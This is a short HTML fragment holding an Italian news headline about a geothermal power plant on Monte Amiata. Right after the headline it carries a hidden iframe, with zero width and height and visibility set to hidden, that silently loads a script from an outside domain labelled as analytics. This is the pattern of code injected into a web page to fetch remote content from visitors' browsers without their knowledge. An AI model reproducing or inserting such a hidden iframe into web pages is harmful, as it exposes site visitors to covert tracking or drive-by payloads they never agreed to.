 <strong>GEOTERMIA.</strong> Una centrale sul Monte Amiata<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>